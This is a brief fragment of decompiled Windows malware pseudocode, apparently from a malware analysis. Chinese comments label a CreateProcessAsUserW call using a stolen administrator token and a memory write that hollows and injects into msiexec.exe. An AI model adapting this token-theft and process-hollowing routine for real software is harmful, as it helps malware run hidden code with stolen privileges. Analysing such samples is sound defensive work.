 v14 = GetCurrentProcessId();
v15 = lpCommandLine;
wsprintfW(lpCommandLine, L"%s\\msiexec.exe %d %d", v36, 209, v14);
if ( CreateProcessAsUserW(// 使用被盗令牌在管理员的凭据下使用来运行
phNewToken,
0,
v15,
0,
0,
0,
0x434u,
lpEnvironment,
0,
&StartupInfo,
&ProcessInformation) )
{
v16 = *(const void **)(a2 + 12);
v17 = *(_DWORD *)(a2 + 16);
v37 = 0;
if ( WriteMem_10008100(ProcessInformation.hProcess, ProcessInformation.hThread, &v37, v16, v17) )// 注入挖空mesiexec
{
TerminateProcess(ProcessInformation.hProcess, 0);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}